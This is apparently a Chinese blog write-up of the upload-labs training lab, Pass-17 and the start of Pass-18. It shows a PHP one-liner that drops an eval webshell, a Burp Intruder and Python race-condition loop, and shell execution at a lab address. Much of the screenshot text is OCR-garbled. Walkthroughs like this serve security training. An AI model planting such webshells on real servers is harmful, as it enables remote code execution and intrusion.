

为了 webshell 可以更好的发挥作用,我这里使用php自动生成一句话木马,这样如果某一次访问成功了,就会生成一个木马文件,目的就达到了。

### # 被访问的文件中的代码

?php

fputs(fopen('shell.php', 'w'),'<?php @eval(\$\_POST["cmd"]) ?>')

# shell.php 文件就是将被生成的webshell文件,里面写一句话代码

随便上传一个php文件进行抓包,将抓包的数据发送Intruder模块中

| ?   | Choose an attack type                                                                                                    |                                    | 开始攻击(Start attack)      |
|-----|----------------------------------------------------------------------------------------------------|------------------------------------|-------------------------|
|     | Attack type;                                                                                                    |                                    | ~                       |
| (?) | payload산멾(Payload Positions)                                                                                                    |                                    |                         |
| 0   | Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.                                                                |                                    |                         |
|     | C Terret Mate//02156521600                                                                                                    | Update Heat header to match target | 添加payload位置 §(Add §)    |
|     | Intget: http://fickinget.com/                                                                                                    | Ground Host header to material get | 清除payload位置 §(Clear §)  |
|     | 1 POST /Pass=17/index.php HTTP/1.1<br>2. Host: 102.168.582(1):4980                                                                                                    |                                    | 自动添加payload位置 §(Auto §) |
|     | 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0                                                                                         |                                    | 刷新(Refresh)             |
|     | 4 (Accept: text/html,application/xhtml+xml,application/xml;q=0.9, mmage/avif,imagg/webp, +/+;q=0.8<br>5 Accept-Lansmase: zh=CN_zh=c=0.8 zh=TW=c=0.7, zh=TW=c=0.5 z=r=US:c=0.2 zm:q=0.2 |                                    |                         |
|     | 6 Accept-Encoding: gzip, deflate                                                                                                    |                                    |                         |
|     | <pre>(content-type: multipart/form-data; boundary=200484/39425415099/402098335)</pre>                                                                                                  |                                    |                         |
|     | 9 Origin: http://192.168.58.21:8080                                                                                                    |                                    |                         |
|     | 10 Commection: close<br>11 Referer: http://192.168.58.21:8080/Pass=17/index.php                                                                                                    |                                    |                         |
|     | 12 Upgrade-Insecure-Requests: 1                                                                                                    |                                    |                         |
|     | 13 JUNE 1<br>14                                                                                                    |                                    |                         |
|     | 15                                                                                                    |                                    |                         |
|     | no content-Disposition: form-tack, name-uptoaclife, intername-write_post_cmd.prp<br>17 Content-Type: application/octet-stream                                                          |                                    |                         |
|     |                                                                                                    |                                    |                         |
|     | ap / ipup<br>0 fputs(fopen('webshell.php', 'w'),' php @eval(\$_POST["cmd"])? ');                                                                                                    |                                    |                         |
|     | 1 (?)                                                                                                    |                                    |                         |
|     | 23 Content-Disposition: form-data; mame*submit*                                                                                                    |                                    |                         |
|     | 24 j                                                                                                    |                                    |                         |
|     | 26                                                                                                    |                                    |                         |
|     |                                                                                                    |                                    |                         |
|     |                                                                                                    |                                    |                         |

设置载荷为无载荷,将无限期重复勾选上,这样就可以一直上传shell文件,根本停不下来。



模拟访问上传的shell文件,进行抓包,设置无限制访问,当有一次访问成功后就会在 上传的目录下生成一个 webshell.php 文件。



#### Payload集(Payload set)

您可以定义一个或多个有效负数集(payload sets),有效负数集(payload sets)前效量取决于"位置(Positions)"造录卡中定义的攻击模型。每个有效负数集(payload sets)可以使用各种有效负数类型(payload type),并且可以以各种方式定制每种有效负数类型(payload type), Payload集(Payload set): Payload数量(Payload count): 未知 Payload葉(Payload set): Null payloads 请求数量(Request count): 0 Payload选项[Null payloads] 它生成一个pavioad值为全的字符串。无需设置pavioad标记,可以在不更改基本请求的情况下重复发送。 \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_生成有效载荷 ● 无限重复(Continue indefinitely) Payload处理(Payload Processing) 您可以定义在使用有效负载之前对每个有效负载(payload)执行各种处理任务(tasks)的规则。 添加 启用(Enabl... 规则(Rule) 编辑 明確 向上 向下 Payload编码(Payload Encoding) 为了安全地发送HTTP请求,最终的payload将会对框框内容进行URL编码,如果不需要,可以取消勾勾。 

两个 Payload 都设置好了之后,就可以开始表演了。

小插曲:这里不知道是什么原因一直导致上传出错,换了一个环境就可以正常响应了,所以下面就用另外一个环境进行 **条件竞争** 的测试。 (后来发现是因为windows系统的安全中心的问题,php文件一提交就被删了,导致代码中找不到移动的文件然后报错)

| ← → C                                                                                                    | 92.168.93.128/Pass-17/index.php                                             |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|
| ûpLood-loよ5                                                                                                    |                                                                             |
| Pass-01<br>Pass-02<br>Pass-03<br>Pass-04<br>Pass-05<br>Pass-06<br>Pass-06<br>Pass-07<br>Pass-08<br>Pass-09<br>Pass-10<br>Pass-11<br>Pass-12 | 任务<br>上传一个 webshell 到服务器。<br>上传区<br>请选择要上传的图片:<br>浏览。未选择文件。 上传<br>通示: 上临出篇! |
| Pass-14<br>Pass-14<br>Pass-15<br>Pass-16<br>Pass-17<br>Pass-18<br>Pass-19<br>Pass-20                                                        |                                                                             |

| $\leftarrow \rightarrow C$                                                                                                    | O & 192.168.58.21:8080/Pass-17/index.php                                                                   |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| ûpLood-lo                                                                                                    | <b>∠</b> 5                                                                                                 | l |
| Pass-01<br>Pass-02<br>Pass-03<br>Pass-04<br>Pass-05<br>Pass-06<br>Pass-07<br>Pass-08<br>Pass-09<br>Pass-10<br>Pass-10<br>Pass-12<br>Pass-12<br>Pass-14<br>Pass-15 | 任务<br>上传一个 websholl 到服务器。<br>上传区<br>请选择要上传的图片:<br>浏览。未选择文件。<br>上作<br>前示: ノビロゴ L fr (and) prod griftmet (P) |   |
| Pass-16<br>Pass-17<br>Pass-18<br>Pass-19<br>Pass-20                                                                                                    |                                                                                                    |   |

Burp 访问shell文件的时候总是报错,没办法 只能临时用python跑一下了,最终还是跑出来了了,挺好。

| ? | Payload集(Payload set)       开始改击(Start attack)         您可以定义一个或多个有效负载集(payload sets)。有效负载集(payload sets)的数量取决于"位置(Positions)"选项卡中定义的攻击类型。每个有效负载集(payload sets)可以使用各种有效负载类型(payload type),并且可以以<br>种方式定制每种有效负载类型(payload type)。 |                                            |                                                                                                  |                              |  |  |  |  |
|---|----------------------------------------------------------------------------------------------------|--------------------------------------------|--------------------------------------------------------------------------------------------------|------------------------------|--|--|--|--|
|   | Payload集(Payload set):                                                                                                    | 1                                          | ~<br>~                                                                                           | Payload数量(Payload count): 未知 |  |  |  |  |
|   | Payload类型(Payload type):                                                                                                    | Null payloads                              | ~ )                                                                                              | 请求数量(Request count):  0      |  |  |  |  |
| ? | Payload选页[Null payloa                                                                                                    | ads]                                       |                                                                                                  |                              |  |  |  |  |
|   | 它生成一个payload值为空的字                                                                                                    | 5符串。无需设置payload标                           | ▶ 攻击器攻击设置                                                                                        | ×                            |  |  |  |  |
|   | 〇 生成(Generate)                                                                                                    | 生成有效载荷                                     |                                                                                                  |                              |  |  |  |  |
|   | ○ 无限重复(Continue indefine)                                                                                                    | nitely)                                    | Warnings                                                                                         |                              |  |  |  |  |
| ? | Payload处理(Payload Pro<br>您可以定义在使用有效负载之前                                                                                                    | <mark>ocessing)</mark><br>i对每个有效负载(payload | <ul> <li>The basic request does not contain a blank line, and so is not a valid HTTP.</li> </ul> | equest.                      |  |  |  |  |
|   | 添加 启用(Enabl                                                                                                    | 规                                          |                                                                                                  |                              |  |  |  |  |
|   | 编辑                                                                                                    |                                            |                                                                                                  |                              |  |  |  |  |
|   | 删除                                                                                                    |                                            |                                                                                                  |                              |  |  |  |  |
|   | 向上                                                                                                    |                                            |                                                                                                  |                              |  |  |  |  |
|   | 「「」「」                                                                                                    |                                            | 忽略   返回                                                                                          |                              |  |  |  |  |
|   |                                                                                                    |                                            |                                                                                                  |                              |  |  |  |  |
| ? | Payload编码(Payload En                                                                                                    | coding)                                    |                                                                                                  |                              |  |  |  |  |

为了安全地发送HTTP请求,最终的payload将会对框框内容进行URL编码,如果不需要,可以取消勾勾。

| 1 2                                       | import requests                                                        |             |       | Used: 77    | ж СР∪#7 🖬 <b>1 1%</b> у | L. 12. 111 115 1. 11 |           | עק רמ              |                                    | IN SUBLIME |
|-------------------------------------------|------------------------------------------------------------------------|-------------|-------|-------------|-------------------------|----------------------|-----------|--------------------|------------------------------------|------------|
| 3<br>4                                    | payload = nttp://192.108.58.21:8080/upload/wrile_post_cmd.pnp<br>n = 0 | 5 攻击        | 保存    | 列           | 3. Intruder attack of I | http://192.1         | 68.58.21: | 8080 - Temporary a | attack - Not saved to project file | - 🗆 X      |
| 5                                         | while n <= 10000:                                                      | 结果          | 位置    | 有效载荷        | 资源池(Resource Pool)      | 选项(Optio             | ons)      |                    |                                    |            |
| 6<br>7                                    | request = request.get(payLoad)<br>status = request.status_code         | 筛选(Filter): | :显示所有 | 有项目(Showing | all items)              |                      |           |                    |                                    | 0          |
| 9                                         | print('webshell.php已生成,访问状态码:', status)                                | 请求(Req      |       | 有效戰荷        | i 状态(Status)            | 错误(Err               | 超时        | 长度(Length)         | 注释(Comment)                        |            |
| 10                                        |                                                                        | 11320       | null  |             | 200                     |                      |           | 3733               |                                    |            |
| 11                                        |                                                                        | 11321       | null  |             | 200                     |                      |           | 3733               |                                    |            |
| 12                                        |                                                                        | 11322       | null  |             | 200                     |                      |           | 3733               |                                    |            |
| 13                                        | print("还在访问中")                                                         | 11323       | null  |             | 200                     |                      |           | 3733               |                                    |            |
| 14<br>15                                  | continue<br>nnint('END')                                               | 11325       | null  |             | 200                     |                      |           | 3733               |                                    |            |
| 16                                        |                                                                        | 11326       | null  |             | 200                     |                      |           | 3733               |                                    |            |
| 17                                        |                                                                        | 11327       | null  |             | 200                     |                      |           | 3733               |                                    |            |
| 18                                        |                                                                        | 11328       | null  |             | 200                     |                      |           | 3733               |                                    |            |
|                                           |                                                                        | 11329       | null  |             | 200                     |                      |           | 3733               |                                    |            |
|                                           |                                                                        | 11330       | null  |             | 200                     |                      |           | 3733               |                                    |            |
|                                           |                                                                        | 11332       | null  |             | 200                     |                      |           | 3733               |                                    |            |
|                                           |                                                                        | 11333       | null  |             | 200                     |                      |           | 3733               |                                    |            |
|                                           |                                                                        | 11334       | null  |             | 200                     |                      |           | 3733               |                                    |            |
|                                           |                                                                        | 11335       | null  |             | 200                     |                      |           | 3733               |                                    |            |
| 还在说                                       | 词中                                                                     |             |       |             |                         |                      |           |                    |                                    |            |
|                                           |                                                                        |             |       |             |                         |                      |           |                    |                                    |            |
| 还在说                                       | 词中                                                                     | 11854 💷     |       |             |                         |                      |           |                    |                                    |            |
| 还在访                                       |                                                                        |             |       |             |                         |                      |           |                    |                                    |            |
| 2010日の10日の10日の10日の10日の10日の10日の10日の10日の10日 | 7月中                                                                    |             |       |             |                         |                      |           |                    |                                    |            |
| <u></u> 2 仕 り<br>沃                        | 7円半                                                                    |             |       |             |                         |                      |           |                    |                                    |            |
| いたい                                       | 1977                                                                   |             |       |             |                         |                      |           |                    |                                    |            |
| 还在说                                       | 问中                                                                     |             |       |             |                         |                      |           |                    |                                    |            |
| 还在说                                       | 问中                                                                     |             |       |             |                         |                      |           |                    |                                    |            |
|                                           |                                                                        |             |       |             |                         |                      |           |                    |                                    |            |
|                                           | 词中                                                                     |             |       |             |                         |                      |           |                    |                                    |            |
| 还在访                                       | 词中······                                                               |             |       | 59550       | - 424.9 K MET           | OPCORC               |           |                    |                                    |            |
| 还在说                                       |                                                                        |             |       | OUT -       | 4.30 6                  |                      |           |                    |                                    |            |
| websh                                     | ell.php已生成,访问状态肖: 200                                                  |             |       |             |                         | ~~~                  |           |                    |                                    |            |

访问一下 webshell.php 文件,验证一些是否真的成功生成了。

| $\leftarrow \rightarrow C$ | O & 192.168.58.21:8080/upload/webshell.php                                                              | ☆ L | د الم ال | <b>*</b> |    | $\leq$ |
|----------------------------|----------------------------------------------------------------------------------------------------|-----|----------|----------|----|--------|
| -3 导入书签 ≌ 新手上路 🗋 kali]     | 具是   凸 CTFEO场   ①文章改要   ①代码运行工具   〇年记工具   〇 开想效用   ① 安全厂商   〇 在线解码工具 🦉 首度图译-200种语言   〇 CTF, Scan, Tools |     |          |          | Ся | 他书盔    |

访问空白,说明文件存在,只是没有输出语句,所以看起来就是空白的,使用插件给shell传参执行。

| 🚡 upload-labs                           | × phpinfo() × +                                  |                                            |                                                                                                    | SEA SH |
|-----------------------------------------|--------------------------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|--------|
| $\leftarrow \ \rightarrow \ \mathbf{G}$ | O 8 192.168.58.21:8080/upload/webshell.php       |                                            |                                                                                                    | E 🕁 🤇  |
| 🕣 导入书签 单 新手上                            | 路 🗅 kali工具栏 🗋 CTF靶场 🗋 文章收藏 🗋 代码运行工具 🗋 笔记         | 江具 🗅 开源项目 🗋 安全厂商 丨                         | □ 在线解码工具 🙀 百度翻译-200种语言 □ CTF_Scan_Tools                                                                                                    |        |
|                                         |                                                  | PHP Version                                | 5.5.38 <b>Php</b>                                                                                                    |        |
|                                         |                                                  | System                                     | Linux 25be7a005050 3.10.0-862.2.3.el7.x86_64 #1 SMP Wed May 9 18:05:47 UTC 2018 x86_64                                                                                                    |        |
|                                         |                                                  | Build Date                                 | Aug 10 2016 21:02:47                                                                                                    |        |
|                                         |                                                  | Configure<br>Command                       | './configure' 'with-config-file-path=/usr/local/etc/php' 'with-config-file-scan-<br>dir=/usr/local/etc/php/conf.d' 'disable-cgi' 'enable-ftp' 'enable-mbstring'<br>'enable-mysqlnd' 'with-curl' 'with-libedit' 'with-openssl' 'with-zlib' '<br>with-apx2' |        |
|                                         |                                                  | Server API                                 | Apache 2.0 Handler                                                                                                    |        |
|                                         |                                                  | Virtual Directory<br>Support               | disabled                                                                                                    |        |
|                                         |                                                  | Configuration File<br>(php.ini) Path       | /usr/local/etc/php                                                                                                    |        |
|                                         |                                                  | Loaded<br>Configuration File               | /usr/local/etc/php/php.ini                                                                                                    |        |
|                                         |                                                  | Scan this dir for<br>additional .ini files | /usr/local/etc/php/conf.d                                                                                                    |        |
|                                         |                                                  | Additional .ini files<br>parsed            | /usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d<br>/ <u>docker-ph</u> p-ext-gd.ini, /usr/local/etc/php/conf.d/php.ini                                                                                                    |        |
| 🕞 🐑 HackBar 🗘 查                         | 酒器 ▶ 控制台 ▶ 调试器 11 网络 {}样式编辑器 • ① 性能 10           | 🖡 内存 😑 存储 肯 无障碍环境                          | 照 应用程序 く DOM                                                                                                    |        |
| Encryption - Encod                      | ding • SQL • XSS • LFI • XXE • Other •           |                                            |                                                                                                    |        |
| 🕭 Load URL                              | http://192.168.58.21:8080/upload/webshell.php    |                                            |                                                                                                    |        |
| 🛠 Split URL                             |                                                  |                                            |                                                                                                    |        |
| Execute                                 | ✓ Post data ☐ Referer ☐ User Agent ☐ Cookies Add | Header Clear All                           |                                                                                                    |        |
|                                         |                                                  |                                            | H DNT 1                                                                                                    |        |
|                                         | cmd=phpinfo();                                   |                                            |                                                                                                    |        |
|                                         |                                                  |                                            | H Upgrade-Insecure-Requests:                                                                                                    | 1      |
|                                         |                                                  |                                            |                                                                                                    |        |
|                                         |                                                  |                                            | H Connection: keep-alive                                                                                                    |        |

成功访问 webshell.php 文件并传参输出。

方法:条件竞争

## Pass-18

上传一个shell文件抓包,放到重放模块进行测试,先是测试了一下服务端验证逻辑,我在png后面加了空格,响应中直接提示不允许上传, 正常上传一个png后缀的文件就没有问题。



#### 上面和下面的返回对比,就知道,这关没有过滤空格,也不校验 MIME 和 文件头只是校验文件的后缀,妥妥的白名单。



#### 没什么思路,就看看源码和提示吧

# 源码 /index.php \$is\_upload = false; \$msg = null; if (isset(\$\_POST['submit'])) { require\_once("./myupload.php"); // 包含这个php文件 \$imgFileName =time(); // 获取当前时间 // 创建一个对象,获取上传文件的文件名、临时文件名、文件的大小和当前系统时间 \$u = new MyUpload(\$\_FILES['upload\_file']['name'], \$\_FILES['upload\_file']['size'],\$imgFileName); \$status\_code = \$u->upload(UPLOAD\_PATH);

```
switch ($status_code) {
   case 1:
      $img_path = $u->cls_upload_dir . $u->cls_file_rename_to;
     break;
   case 2:
      $msg = '文件已经被上传,但没有重命名。';
     break;
    case -1:
      $msg = '这个文件不能上传到服务器的临时文件存储目录。';
     break;
    case -2:
      $msg = '上传失败, 上传目录不可写。';
     break:
    case -3:
      $msg = '上传失败,无法上传该类型文件。';
     break;
   case -4:
      $msg = '上传失败, 上传的文件过大。';
     break;
   case -5:
      $msg = '上传失败,服务器已经存在相同名称文件。';
     break;
   case -6:
      $msg = '文件无法上传,文件不能复制到目标目录。';
     break;
   default:
      $msg = '未知错误! ';
      break;
var $cls_arr_ext_accepted = array(
  ".doc", ".xls", ".txt", ".pdf", ".gif", ".jpg", ".zip", ".rar", ".7z",".ppt",
  ".html", ".xml", ".tiff", ".jpeg", ".png" );
 ** Method to upload the file.
 ** This is the only method to call outside the class.
 ** @para String name of directory we upload to
 ** @returns void
function upload( $dir ){
 $ret = $this->isUploadedFile();
 if( $ret != 1 ){
  return $this->resultUpload( $ret );
```
```
if( $ret != 1 ){
 return $this->resultUpload( $ret );
$ret = $this->checkExtension(); // 检查后缀
if( $ret != 1 ){
 return $this->resultUpload( $ret );
$ret = $this->checkSize(); // 检查文件大小
if( $ret != 1 ){
